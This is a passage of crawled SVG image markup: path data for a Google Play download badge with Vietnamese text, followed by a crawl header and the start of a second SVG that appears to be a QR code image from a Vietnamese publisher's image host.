10.9229C115.036 11.2464 115.153 11.5312 115.308 11.7773C115.467 12.0234 115.67 12.2171 115.916 12.3584C116.162 12.4951 116.456 12.5635 116.798 12.5635C117.217 12.5635 117.563 12.4746 117.837 12.2969C118.11 12.1191 118.327 11.8844 118.486 11.5928C118.65 11.3011 118.778 10.9844 118.869 10.6426V8.99512C118.819 8.74447 118.742 8.50293 118.637 8.27051C118.536 8.03353 118.404 7.82389 118.24 7.6416C118.081 7.45475 117.882 7.30664 117.646 7.19727C117.409 7.08789 117.131 7.0332 116.812 7.0332C116.465 7.0332 116.167 7.10612 115.916 7.25195C115.67 7.39323 115.467 7.58919 115.308 7.83984C115.153 8.08594 115.036 8.37305 114.959 8.70117C114.886 9.02474 114.85 9.37109 114.85 9.74023ZM129.882 12.0645V3H131.153V13.5H129.991L129.882 12.0645ZM124.905 9.88379V9.74023C124.905 9.17513 124.974 8.66243 125.11 8.20215C125.252 7.7373 125.45 7.33854 125.705 7.00586C125.965 6.67318 126.272 6.41797 126.628 6.24023C126.988 6.05794 127.389 5.9668 127.831 5.9668C128.296 5.9668 128.701 6.04883 129.048 6.21289C129.399 6.3724 129.695 6.6071 129.937 6.91699C130.183 7.22233 130.376 7.59147 130.518 8.02441C130.659 8.45736 130.757 8.94727 130.812 9.49414V10.123C130.761 10.6654 130.663 11.153 130.518 11.5859C130.376 12.0189 130.183 12.388 129.937 12.6934C129.695 12.9987 129.399 13.2334 129.048 13.3975C128.697 13.557 128.287 13.6367 127.817 13.6367C127.384 13.6367 126.988 13.5433 126.628 13.3564C126.272 13.1696 125.965 12.9076 125.705 12.5703C125.45 12.2331 125.252 11.8366 125.11 11.3809C124.974 10.9206 124.905 10.4215 124.905 9.88379ZM126.177 9.74023V9.88379C126.177 10.2529 126.213 10.5993 126.286 10.9229C126.364 11.2464 126.482 11.5312 126.642 11.7773C126.801 12.0234 127.004 12.2171 127.25 12.3584C127.496 12.4951 127.79 12.5635 128.132 12.5635C128.551 12.5635 128.895 12.4746 129.164 12.2969C129.438 12.1191 129.656 11.8844 129.82 11.5928C129.984 11.3011 130.112 10.9844 130.203 10.6426V8.99512C130.148 8.74447 130.069 8.50293 129.964 8.27051C129.864 8.03353 129.731 7.82389 129.567 7.6416C129.408 7.45475 129.21 7.30664 128.973 7.19727C128.74 7.08789 128.465 7.0332 128.146 7.0332C127.799 7.0332 127.501 7.10612 127.25 7.25195C127.004 7.39323 126.801 7.58919 126.642 7.83984C126.482 8.08594 126.364 8.37305 126.286 8.70117C126.213 9.02474 126.177 9.37109 126.177 9.74023ZM137.647 11.791V6.10352H138.919V13.5H137.709L137.647 11.791ZM137.887 10.2324L138.413 10.2188C138.413 10.7109 138.361 11.1667 138.256 11.5859C138.156 12.0007 137.992 12.3607 137.764 12.666C137.536 12.9714 137.237 13.2106 136.868 13.3838C136.499 13.5524 136.05 13.6367 135.521 13.6367C135.161 13.6367 134.831 13.5843 134.53 13.4795C134.234 13.3747 133.979 13.2129 133.765 12.9941C133.55 12.7754 133.384 12.4906 133.266 12.1396C133.152 11.7887 133.095 11.3672 133.095 10.875V6.10352H134.359V10.8887C134.359 11.2214 134.396 11.4971 134.469 11.7158C134.546 11.93 134.649 12.1009 134.776 12.2285C134.909 12.3516 135.054 12.4382 135.214 12.4883C135.378 12.5384 135.547 12.5635 135.72 12.5635C136.257 12.5635 136.684 12.4609 136.998 12.2559C137.312 12.0462 137.538 11.766 137.675 11.415C137.816 11.0596 137.887 10.6654 137.887 10.2324ZM134.852 15.1816C134.852 14.9766 134.913 14.8034 135.036 14.6621C135.164 14.5208 135.351 14.4502 135.597 14.4502C135.838 14.4502 136.023 14.5208 136.15 14.6621C136.283 14.8034 136.349 14.9766 136.349 15.1816C136.349 15.3776 136.283 15.5439 136.15 15.6807C136.023 15.8219 135.838 15.8926 135.597 15.8926C135.351 15.8926 135.164 15.8219 135.036 15.6807C134.913 15.5439 134.852 15.3776 134.852 15.1816ZM142.111 7.68262V13.5H140.847V6.10352H142.043L142.111 7.68262ZM141.811 9.52148L141.284 9.50098C141.289 8.99512 141.364 8.52799 141.51 8.09961C141.656 7.66667 141.861 7.29069 142.125 6.97168C142.389 6.65267 142.704 6.40658 143.068 6.2334C143.438 6.05566 143.845 5.9668 144.292 5.9668C144.657 5.9668 144.985 6.01693 145.276 6.11719C145.568 6.21289 145.816 6.36784 146.021 6.58203C146.231 6.79622 146.391 7.07422 146.5 7.41602C146.609 7.75326 146.664 8.16569 146.664 8.65332V13.5H145.393V8.63965C145.393 8.25228 145.336 7.94238 145.222 7.70996C145.108 7.47298 144.941 7.30208 144.723 7.19727C144.504 7.08789 144.235 7.0332 143.916 7.0332C143.602 7.0332 143.314 7.09928 143.055 7.23145C142.799 7.36361 142.578 7.5459 142.392 7.77832C142.209 8.01074 142.066 8.27734 141.961 8.57812C141.861 8.87435 141.811 9.1888 141.811 9.52148ZM153.377 6.10352H154.525V13.3428C154.525 13.9945 154.393 14.5505 154.129 15.0107C153.865 15.471 153.495 15.8197 153.021 16.0566C152.552 16.2982 152.01 16.4189 151.395 16.4189C151.139 16.4189 150.839 16.3779 150.492 16.2959C150.15 16.2184 149.813 16.084 149.48 15.8926C149.152 15.7057 148.877 15.4528 148.653 15.1338L149.316 14.3818C149.626 14.7555 149.95 15.0153 150.287 15.1611C150.629 15.307 150.966 15.3799 151.299 15.3799C151.7 15.3799 152.046 15.3047 152.338 15.1543C152.63 15.0039 152.855 14.7806 153.015 14.4844C153.179 14.1927 153.261 13.8327 153.261 13.4043V7.73047L153.377 6.10352ZM148.284 9.88379V9.74023C148.284 9.17513 148.35 8.66243 148.482 8.20215C148.619 7.7373 148.813 7.33854 149.063 7.00586C149.319 6.67318 149.626 6.41797 149.986 6.24023C150.346 6.05794 150.752 5.9668 151.203 5.9668C151.668 5.9668 152.074 6.04883 152.42 6.21289C152.771 6.3724 153.067 6.6071 153.309 6.91699C153.555 7.22233 153.748 7.59147 153.89 8.02441C154.031 8.45736 154.129 8.94727 154.184 9.49414V10.123C154.133 10.6654 154.035 11.153 153.89 11.5859C153.748 12.0189 153.555 12.388 153.309 12.6934C153.067 12.9987 152.771 13.2334 152.42 13.3975C152.069 13.557 151.659 13.6367 151.189 13.6367C150.747 13.6367 150.346 13.5433 149.986 13.3564C149.631 13.1696 149.326 12.9076 149.07 12.5703C148.815 12.2331 148.619 11.8366 148.482 11.3809C148.35 10.9206 148.284 10.4215 148.284 9.88379ZM149.549 9.74023V9.88379C149.549 10.2529 149.585 10.5993 149.658 10.9229C149.736 11.2464 149.852 11.5312 150.007 11.7773C150.166 12.0234 150.369 12.2171 150.615 12.3584C150.861 12.4951 151.155 12.5635 151.497 12.5635C151.916 12.5635 152.263 12.4746 152.536 12.2969C152.81 12.1191 153.026 11.8844 153.186 11.5928C153.35 11.3011 153.477 10.9844 153.568 10.6426V8.99512C153.518 8.74447 153.441 8.50293 153.336 8.27051C153.236 8.03353 153.104 7.82389 152.939 7.6416C152.78 7.45475 152.582 7.30664 152.345 7.19727C152.108 7.08789 151.83 7.0332 151.511 7.0332C151.164 7.0332 150.866 7.10612 150.615 7.25195C150.369 7.39323 150.166 7.58919 150.007 7.83984C149.852 8.08594 149.736 8.37305 149.658 8.70117C149.585 9.02474 149.549 9.37109 149.549 9.74023ZM163.795 4.42871L160.5 13.5H159.153L162.947 3.54688H163.815L163.795 4.42871ZM166.557 13.5L163.255 4.42871L163.234 3.54688H164.103L167.91 13.5H166.557ZM166.386 9.81543V10.8955H160.794V9.81543H166.386ZM170.316 7.68262V13.5H169.052V6.10352H170.248L170.316 7.68262ZM170.016 9.52148L169.489 9.50098C169.494 8.99512 169.569 8.52799 169.715 8.09961C169.861 7.66667 170.066 7.29069 170.33 6.97168C170.594 6.65267 170.909 6.40658 171.273 6.2334C171.643 6.05566 172.05 5.9668 172.497 5.9668C172.862 5.9668 173.19 6.01693 173.481 6.11719C173.773 6.21289 174.021 6.36784 174.227 6.58203C174.436 6.79622 174.596 7.07422 174.705 7.41602C174.814 7.75326 174.869 8.16569 174.869 8.65332V13.5H173.598V8.63965C173.598 8.25228 173.541 7.94238 173.427 7.70996C173.313 7.47298 173.146 7.30208 172.928 7.19727C172.709 7.08789 172.44 7.0332 172.121 7.0332C171.807 7.0332 171.52 7.09928 171.26 7.23145C171.005 7.36361 170.784 7.5459 170.597 7.77832C170.414 8.01074 170.271 8.27734 170.166 8.57812C170.066 8.87435 170.016 9.1888 170.016 9.52148ZM181.452 12.0645V3H182.724V13.5H181.562L181.452 12.0645ZM176.476 9.88379V9.74023C176.476 9.17513 176.544 8.66243 176.681 8.20215C176.822 7.7373 177.02 7.33854 177.275 7.00586C177.535 6.67318 177.843 6.41797 178.198 6.24023C178.558 6.05794 178.959 5.9668 179.401 5.9668C179.866 5.9668 180.272 6.04883 180.618 6.21289C180.969 6.3724 181.265 6.6071 181.507 6.91699C181.753 7.22233 181.947 7.59147 182.088 8.02441C182.229 8.45736 182.327 8.94727 182.382 9.49414V10.123C182.332 10.6654 182.234 11.153 182.088 11.5859C181.947 12.0189 181.753 12.388 181.507 12.6934C181.265 12.9987 180.969 13.2334 180.618 13.3975C180.267 13.557 179.857 13.6367 179.388 13.6367C178.955 13.6367 178.558 13.5433 178.198 13.3564C177.843 13.1696 177.535 12.9076 177.275 12.5703C177.02 12.2331 176.822 11.8366 176.681 11.3809C176.544 10.9206 176.476 10.4215 176.476 9.88379ZM177.747 9.74023V9.88379C177.747 10.2529 177.784 10.5993 177.856 10.9229C177.934 11.2464 178.052 11.5312 178.212 11.7773C178.371 12.0234 178.574 12.2171 178.82 12.3584C179.066 12.4951 179.36 12.5635 179.702 12.5635C180.121 12.5635 180.465 12.4746 180.734 12.2969C181.008 12.1191 181.227 11.8844 181.391 11.5928C181.555 11.3011 181.682 10.9844 181.773 10.6426V8.99512C181.719 8.74447 181.639 8.50293 181.534 8.27051C181.434 8.03353 181.302 7.82389 181.138 7.6416C180.978 7.45475 180.78 7.30664 180.543 7.19727C180.311 7.08789 180.035 7.0332 179.716 7.0332C179.369 7.0332 179.071 7.10612 178.82 7.25195C178.574 7.39323 178.371 7.58919 178.212 7.83984C178.052 8.08594 177.934 8.37305 177.856 8.70117C177.784 9.02474 177.747 9.37109 177.747 9.74023ZM185.957 7.26562V13.5H184.692V6.10352H185.923L185.957 7.26562ZM188.268 6.0625L188.261 7.23828C188.156 7.21549 188.056 7.20182 187.96 7.19727C187.869 7.18815 187.764 7.18359 187.646 7.18359C187.354 7.18359 187.096 7.22917 186.873 7.32031C186.65 7.41146 186.461 7.53906 186.306 7.70312C186.151 7.86719 186.028 8.06315 185.937 8.29102C185.85 8.51432 185.793 8.76042 185.766 9.0293L185.41 9.23438C185.41 8.78776 185.453 8.36849 185.54 7.97656C185.631 7.58464 185.77 7.23828 185.957 6.9375C186.144 6.63216 186.381 6.39518 186.668 6.22656C186.96 6.05339 187.306 5.9668 187.707 5.9668C187.798 5.9668 187.903 5.97819 188.021 6.00098C188.14 6.01921 188.222 6.03971 188.268 6.0625ZM188.965 9.88379V9.72656C188.965 9.19336 189.042 8.69889 189.197 8.24316C189.352 7.78288 189.576 7.38411 189.867 7.04688C190.159 6.70508 190.512 6.44076 190.927 6.25391C191.341 6.0625 191.806 5.9668 192.321 5.9668C192.841 5.9668 193.308 6.0625 193.723 6.25391C194.142 6.44076 194.497 6.70508 194.789 7.04688C195.085 7.38411 195.311 7.78288 195.466 8.24316C195.621 8.69889 195.698 9.19336 195.698 9.72656V9.88379C195.698 10.417 195.621 10.9115 195.466 11.3672C195.311 11.8229 195.085 12.2217 194.789 12.5635C194.497 12.9007 194.144 13.165 193.729 13.3564C193.319 13.5433 192.854 13.6367 192.335 13.6367C191.815 13.6367 191.348 13.5433 190.934 13.3564C190.519 13.165 190.163 12.9007 189.867 12.5635C189.576 12.2217 189.352 11.8229 189.197 11.3672C189.042 10.9115 188.965 10.417 188.965 9.88379ZM190.229 9.72656V9.88379C190.229 10.2529 190.273 10.6016 190.359 10.9297C190.446 11.2533 190.576 11.5404 190.749 11.791C190.927 12.0417 191.148 12.2399 191.412 12.3857C191.676 12.527 191.984 12.5977 192.335 12.5977C192.681 12.5977 192.984 12.527 193.244 12.3857C193.508 12.2399 193.727 12.0417 193.9 11.791C194.074 11.5404 194.203 11.2533 194.29 10.9297C194.381 10.6016 194.427 10.2529 194.427 9.88379V9.72656C194.427 9.36198 194.381 9.0179 194.29 8.69434C194.203 8.36621 194.071 8.07682 193.894 7.82617C193.72 7.57096 193.502 7.37044 193.237 7.22461C192.978 7.07878 192.672 7.00586 192.321 7.00586C191.975 7.00586 191.67 7.07878 191.405 7.22461C191.146 7.37044 190.927 7.57096 190.749 7.82617C190.576 8.07682 190.446 8.36621 190.359 8.69434C190.273 9.0179 190.229 9.36198 190.229 9.72656ZM198.658 6.10352V13.5H197.387V6.10352H198.658ZM197.291 4.1416C197.291 3.93652 197.353 3.76335 197.476 3.62207C197.603 3.48079 197.79 3.41016 198.036 3.41016C198.278 3.41016 198.462 3.48079 198.59 3.62207C198.722 3.76335 198.788 3.93652 198.788 4.1416C198.788 4.33757 198.722 4.50618 198.59 4.64746C198.462 4.78418 198.278 4.85254 198.036 4.85254C197.79 4.85254 197.603 4.78418 197.476 4.64746C197.353 4.50618 197.291 4.33757 197.291 4.1416ZM205.351 12.0645V3H206.622V13.5H205.46L205.351 12.0645ZM200.374 9.88379V9.74023C200.374 9.17513 200.442 8.66243 200.579 8.20215C200.72 7.7373 200.919 7.33854 201.174 7.00586C201.434 6.67318 201.741 6.41797 202.097 6.24023C202.457 6.05794 202.858 5.9668 203.3 5.9668C203.765 5.9668 204.17 6.04883 204.517 6.21289C204.868 6.3724 205.164 6.6071 205.405 6.91699C205.651 7.22233 205.845 7.59147 205.986 8.02441C206.128 8.45736 206.226 8.94727 206.28 9.49414V10.123C206.23 10.6654 206.132 11.153 205.986 11.5859C205.845 12.0189 205.651 12.388 205.405 12.6934C205.164 12.9987 204.868 13.2334 204.517 13.3975C204.166 13.557 203.756 13.6367 203.286 13.6367C202.853 13.6367 202.457 13.5433 202.097 13.3564C201.741 13.1696 201.434 12.9076 201.174 12.5703C200.919 12.2331 200.72 11.8366 200.579 11.3809C200.442 10.9206 200.374 10.4215 200.374 9.88379ZM201.646 9.74023V9.88379C201.646 10.2529 201.682 10.5993 201.755 10.9229C201.832 11.2464 201.951 11.5312 202.11 11.7773C202.27 12.0234 202.473 12.2171 202.719 12.3584C202.965 12.4951 203.259 12.5635 203.601 12.5635C204.02 12.5635 204.364 12.4746 204.633 12.2969C204.906 12.1191 205.125 11.8844 205.289 11.5928C205.453 11.3011 205.581 10.9844 205.672 10.6426V8.99512C205.617 8.74447 205.537 8.50293 205.433 8.27051C205.332 8.03353 205.2 7.82389 205.036 7.6416C204.877 7.45475 204.678 7.30664 204.441 7.19727C204.209 7.08789 203.933 7.0332 203.614 7.0332C203.268 7.0332 202.969 7.10612 202.719 7.25195C202.473 7.39323 202.27 7.58919 202.11 7.83984C201.951 8.08594 201.832 8.37305 201.755 8.70117C201.682 9.02474 201.646 9.37109 201.646 9.74023ZM208.536 12.8301C208.536 12.6159 208.602 12.4359 208.734 12.29C208.871 12.1396 209.067 12.0645 209.322 12.0645C209.577 12.0645 209.771 12.1396 209.903 12.29C210.04 12.4359 210.108 12.6159 210.108 12.8301C210.108 13.0397 210.04 13.2174 209.903 13.3633C209.771 13.5091 209.577 13.582 209.322 13.582C209.067 13.582 208.871 13.5091 208.734 13.3633C208.602 13.2174 208.536 13.0397 208.536 12.8301ZM208.543 6.79395C208.543 6.57975 208.609 6.39974 208.741 6.25391C208.878 6.10352 209.074 6.02832 209.329 6.02832C209.584 6.02832 209.778 6.10352 209.91 6.25391C210.047 6.39974 210.115 6.57975 210.115 6.79395C210.115 7.00358 210.047 7.18132 209.91 7.32715C209.778 7.47298 209.584 7.5459 209.329 7.5459C209.074 7.5459 208.878 7.47298 208.741 7.32715C208.609 7.18132 208.543 7.00358 208.543 6.79395Z" fill="black"/>
<path d="M207.488 64.2768H80.4665C77.5644 64.2768 75.332 62.0444 75.332 59.1424V28.7823C75.332 25.8802 77.7876 23.6478 80.4665 23.6478H207.488C210.39 23.6478 212.622 25.8802 212.622 28.7823V59.3656C212.622 62.0444 210.39 64.2768 207.488 64.2768Z" fill="black"/>
<path d="M207.488 24.5408C209.943 24.5408 211.729 26.5499 211.729 28.7823V59.3656C211.729 61.8212 209.72 63.6071 207.488 63.6071H80.4665C78.0109 63.6071 76.225 61.598 76.225 59.3656V28.7823C76.225 26.3267 78.2341 24.5408 80.4665 24.5408H207.488V24.5408ZM207.488 23.6478H80.4665C77.7876 23.6478 75.332 25.8802 75.332 28.7823V59.3656C75.332 62.2677 77.5644 64.5 80.4665 64.5H207.488C210.39 64.5 212.622 62.2677 212.622 59.3656V28.7823C212.622 25.8802 210.39 23.6478 207.488 23.6478Z" fill="#A6A5A5"/>
<path d="M144.756 45.7483C142.301 45.7483 140.515 47.5342 140.515 49.9898C140.515 52.4454 142.524 54.2313 144.756 54.2313C147.212 54.2313 148.998 52.4454 148.998 49.9898C148.998 47.5342 146.989 45.7483 144.756 45.7483ZM144.756 52.6686C143.417 52.6686 142.301 51.5525 142.301 49.9898C142.301 48.4272 143.417 47.311 144.756 47.311C146.096 47.311 147.212 48.4272 147.212 49.9898C147.212 51.5525 145.873 52.6686 144.756 52.6686ZM135.157 45.7483C132.702 45.7483 130.916 47.5342 130.916 49.9898C130.916 52.4454 132.925 54.2313 135.157 54.2313C137.613 54.2313 139.399 52.4454 139.399 49.9898C139.622 47.5342 137.613 45.7483 135.157 45.7483ZM135.157 52.6686C133.818 52.6686 132.702 51.5525 132.702 49.9898C132.702 48.4272 133.818 47.311 135.157 47.311C136.497 47.311 137.613 48.4272 137.613 49.9898C137.613 51.5525 136.497 52.6686 135.157 52.6686ZM123.996 47.0877V48.8736H128.46C128.237 49.9898 128.014 50.6595 127.567 51.106C126.674 51.7757 125.781 52.6686 123.996 52.6686C121.317 52.6686 119.084 50.4363 119.084 47.7574C119.084 45.0786 121.093 42.8463 123.996 42.8463C125.558 42.8463 126.451 43.516 127.344 44.1857L128.683 42.8463C127.567 41.7301 126.228 41.0604 123.996 41.0604C120.201 41.0604 117.075 43.9624 117.075 47.7574C117.075 51.5525 120.201 54.4545 123.996 54.4545C126.005 54.4545 127.567 53.7848 128.683 52.6686C129.8 51.5525 130.246 49.7666 130.246 48.4272C130.246 47.9807 130.246 47.5342 130.246 47.311H123.996V47.0877ZM169.982 48.4272C169.536 47.5342 168.419 45.7483 166.187 45.7483C163.955 45.7483 162.169 47.5342 162.169 49.9898C162.169 52.4454 163.955 54.2313 166.41 54.2313C168.42 54.2313 169.536 53.1151 169.982 52.2222L168.419 51.3292C167.973 51.9989 167.303 52.4454 166.187 52.4454C165.294 52.4454 164.624 51.9989 164.178 51.106L169.982 48.6504V48.4272ZM164.178 49.9898C164.178 48.4272 165.517 47.5342 166.41 47.5342C167.08 47.5342 167.75 47.9807 167.973 48.4272L164.178 49.9898ZM159.49 54.2313H161.499V41.5068H159.49V54.2313ZM156.365 46.6413C155.918 46.1948 155.025 45.7483 154.132 45.7483C151.9 45.7483 149.891 47.7574 149.891 49.9898C149.891 52.4454 151.9 54.2313 154.132 54.2313C155.249 54.2313 155.918 53.7848 156.365 53.3383V54.0081C156.365 55.5707 155.472 56.4637 154.132 56.4637C153.016 56.4637 152.347 55.5707 151.9 54.901L150.337 55.5707C150.784 56.6869 152.123 58.0263 154.132 58.0263C156.365 58.0263 158.151 56.6869 158.151 53.5616V45.9716H156.365V46.6413ZM154.132 52.6686C152.793 52.6686 151.677 51.5525 151.677 49.9898C151.677 48.4272 152.793 47.311 154.132 47.311C155.472 47.311 156.365 48.4272 156.365 49.9898C156.365 51.5525 155.472 52.6686 154.132 52.6686ZM178.912 41.5068H174.447V54.2313H176.233V49.3201H178.912C180.921 49.3201 183.153 47.7574 183.153 45.3018C183.153 42.8463 180.921 41.5068 178.912 41.5068ZM178.912 47.5342H176.233V43.0695H178.912C180.251 43.0695 181.144 44.1857 181.144 45.3018C181.144 46.418 180.251 47.5342 178.912 47.5342ZM190.743 45.7483C189.404 45.7483 187.841 46.418 187.395 47.7574L189.18 48.4272C189.627 47.7574 190.297 47.5342 190.966 47.5342C191.859 47.5342 192.975 48.2039 192.975 49.0969V49.3201C192.529 49.0969 191.859 48.8736 190.966 48.8736C189.18 48.8736 187.395 49.7666 187.395 51.7757C187.395 53.5616 188.957 54.6778 190.52 54.6778C191.859 54.6778 192.529 54.0081 192.975 53.3383V54.2313H194.761V49.3201C194.538 47.0877 192.752 45.7483 190.743 45.7483ZM190.52 52.6686C189.85 52.6686 188.957 52.4454 188.957 51.5525C188.957 50.6595 190.073 50.213 190.966 50.213C191.859 50.213 192.083 50.4363 192.752 50.6595C192.529 51.7757 191.413 52.6686 190.52 52.6686ZM201.235 45.9716L199.003 51.5525L196.77 45.9716H194.761L198.11 53.5616L196.101 57.8031H198.11L203.244 45.7483H201.235V45.9716ZM184.046 54.2313H185.832V41.5068H184.046V54.2313Z" fill="white"/>
<path d="M86.0471 31.2378C85.8238 31.461 85.6006 32.1307 85.6006 32.5772V55.124C85.6006 55.7937 85.8238 56.2402 86.0471 56.4634L98.5483 43.9622V43.739L86.0471 31.2378Z" fill="#5BC8F3"/>
<path d="M102.791 48.2039L98.5498 43.9624V43.7392L102.791 39.4977L107.702 42.3998C109.042 43.2927 109.042 44.6321 107.702 45.3018L102.791 48.2039Z" fill="url(#paint0_linear_10242_311726)"/>
<path d="M103.014 48.2038L98.7723 43.9623L86.0479 56.6868C86.4943 57.1332 87.3873 57.1332 88.057 56.6868L103.014 48.2038Z" fill="url(#paint1_linear_10242_311726)"/>
<path d="M103.013 39.7208L88.2796 31.2378C87.3867 30.7913 86.717 30.7913 86.2705 31.2378L98.995 43.9623L103.013 39.7208Z" fill="url(#paint2_linear_10242_311726)"/>
<path d="M119.753 36.5956H119.083V31.4612H117.521V30.7915H121.539V31.4612H119.976V36.5956H119.753Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M122.657 34.8097L121.987 36.5956H121.317L123.103 31.0147H123.996L125.782 36.5956H125.112L124.666 34.8097H122.657ZM124.443 34.3633L123.996 32.8006C123.773 32.3541 123.773 32.1309 123.773 31.9077C123.773 32.1309 123.55 32.5774 123.55 32.8006L123.103 34.3633H124.443ZM123.327 30.7915C123.55 30.345 123.773 30.345 123.773 29.8985C123.773 29.6753 123.55 29.6753 123.55 29.6753C123.327 29.6753 123.327 29.8985 123.103 29.8985L122.88 29.6753C123.103 29.4521 123.327 29.2288 123.773 29.2288C124.219 29.2288 124.443 29.4521 124.443 29.8985C124.443 30.345 123.996 30.345 123.773 30.7915H123.327Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M126.672 36.5956V30.7915H127.342V36.5956H126.672V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M130.471 36.5956V30.7915H131.364L134.266 35.2562V34.14V30.7915H134.935V36.5956H134.266L131.14 31.9077V33.0238V36.5956H130.471V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M140.961 33.6937C140.961 35.4796 139.845 36.5958 138.505 36.5958C137.166 36.5958 136.05 35.4796 136.05 33.917C136.05 32.1311 137.166 31.0149 138.505 31.0149C140.068 31.0149 140.961 32.1311 140.961 33.6937ZM136.72 33.917C136.72 35.0331 137.389 36.1493 138.505 36.1493C139.622 36.1493 140.291 35.0331 140.291 33.917C140.291 32.8008 139.622 31.6846 138.505 31.6846C137.389 31.4614 136.72 32.5775 136.72 33.917ZM138.729 29.8987L139.622 30.7917H138.952L138.505 30.1219L137.836 30.7917H137.166L138.059 29.8987H138.729V29.8987ZM138.059 37.712C138.059 37.4887 138.282 37.2655 138.505 37.2655C138.729 37.2655 138.952 37.4887 138.952 37.712C138.952 37.9352 138.729 38.1584 138.505 38.1584C138.282 37.9352 138.059 37.712 138.059 37.712Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M142.079 36.5956V30.7915H142.749V36.5956H142.079V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M145.648 36.5956V30.7915H147.434C148.327 30.7915 148.997 31.0147 149.667 31.6844C150.113 32.1309 150.56 33.0238 150.56 33.6935C150.56 34.5865 150.336 35.2562 149.667 35.7027C149.22 36.1491 148.327 36.5956 147.434 36.5956H145.648V36.5956ZM146.541 35.9259H147.658C148.327 35.9259 148.774 35.7027 149.22 35.2562C149.667 34.8097 149.89 34.3633 149.89 33.6935C149.89 33.0238 149.667 32.5774 149.22 32.1309C148.774 31.6844 148.327 31.4612 147.658 31.4612H146.541V35.9259Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M153.461 36.5956C152.791 36.5956 152.345 36.3724 151.898 35.9259C151.452 35.4794 151.229 35.033 151.229 34.3633V30.7915H151.898V34.5865C151.898 35.033 152.121 35.4794 152.345 35.7027C152.568 35.9259 153.014 36.1491 153.461 36.1491C153.907 36.1491 154.354 35.9259 154.577 35.7027C154.8 35.4794 155.024 35.033 155.024 34.5865V30.7915H155.693V34.3633C155.693 35.033 155.47 35.7027 155.024 35.9259C154.8 36.3724 154.131 36.5956 153.461 36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M157.034 36.5956V30.7915H157.927L160.829 35.2562V34.14V30.7915H161.499V36.5956H160.829L157.927 31.9077V33.0238V36.5956H157.034V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M168.416 33.9167C168.416 34.8097 168.193 35.4794 167.746 35.9259C167.3 36.5956 166.407 36.8188 165.514 36.8188C164.621 36.8188 163.951 36.5956 163.282 35.9259C162.612 35.2562 162.389 34.5865 162.389 33.6935C162.389 32.8006 162.612 32.1309 163.282 31.4612C163.951 30.7914 164.621 30.5682 165.514 30.5682C165.96 30.5682 166.407 30.5682 166.63 30.7914C167.077 31.0147 167.3 31.2379 167.523 31.4612L167.077 31.9076C166.63 31.4612 166.184 31.2379 165.514 31.2379C164.844 31.2379 164.398 31.4612 163.951 31.9076C163.505 32.3541 163.282 32.8006 163.282 33.6935C163.282 34.3632 163.505 35.0329 163.951 35.4794C164.398 35.9259 164.844 36.1491 165.514 36.1491C166.184 36.1491 166.63 35.9259 167.077 35.4794C167.3 35.2562 167.523 34.8097 167.523 34.3632H165.514V33.4703H168.416C168.416 33.6935 168.416 33.6935 168.416 33.9167Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M173.107 36.5956H172.438V31.4612H170.875V30.7915H174.893V31.4612H173.331V36.5956H173.107Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M175.562 36.5956V30.7915H177.572C178.018 30.7915 178.465 31.0147 178.911 31.2379C179.358 31.4612 179.358 31.9077 179.358 32.5774C179.358 33.0238 179.134 33.2471 178.911 33.6935C178.688 33.9168 178.241 34.14 178.018 34.3633L179.581 36.8188H178.688L177.125 34.3633H176.232V36.8188H175.562V36.5956ZM176.232 33.4703H177.348C177.572 33.4703 177.795 33.4703 178.018 33.2471C178.241 33.0238 178.241 32.8006 178.241 32.5774C178.241 32.3541 178.241 32.1309 178.018 31.9077C177.795 31.6844 177.572 31.6844 177.348 31.6844H176.009V33.4703H176.232Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M183.82 31.4612H181.141V33.2471H183.597V33.9168H181.141V35.7027H183.82V36.3724H180.472V30.7915H183.82V31.4612ZM180.918 30.1218L181.811 29.2288H182.481L183.374 30.1218H182.481L182.034 29.6753L181.588 30.1218H180.918Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M184.936 36.5956V30.7915H185.828L188.731 35.2562V34.14V30.7915H189.4V36.5956H188.731L185.828 31.9077V33.0238V36.5956H184.936V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<defs>
<linearGradient id="paint0_linear_10242_311726" x1="107.033" y1="43.9705" x2="82.4672" y2="43.9705" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFDF00"/>
<stop offset="0.4087" stop-color="#FBBC0E"/>
<stop offset="0.7754" stop-color="#F9A418"/>
<stop offset="1" stop-color="#F89B1C"/>
</linearGradient>
<linearGradient id="paint1_linear_10242_311726" x1="100.657" y1="46.3003" x2="77.5515" y2="69.4059" gradientUnits="userSpaceOnUse">
<stop stop-color="#EE4447"/>
<stop offset="1" stop-color="#C5166C"/>
</linearGradient>
<linearGradient id="paint2_linear_10242_311726" x1="77.448" y1="18.431" x2="96.3135" y2="37.2964" gradientUnits="userSpaceOnUse">
<stop stop-color="#269E6F"/>
<stop offset="0.05089" stop-color="#2BA06F"/>
<stop offset="0.4663" stop-color="#53B26B"/>
<stop offset="0.7971" stop-color="#6BBD69"/>
<stop offset="1" stop-color="#74C168"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20221130150457323.svg
body_size: 93315
content:
<svg width="195" height="64" viewBox="0 0 195 64" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.02777 0H0.466797V1.56098H2.02777V0Z" fill="#4F4F4F"/>
<path d="M3.58875 0H2.02777V1.56098H3.58875V0Z" fill="#4F4F4F"/>
<path d="M5.14972 0H3.58875V1.56098H5.14972V0Z" fill="#4F4F4F"/>
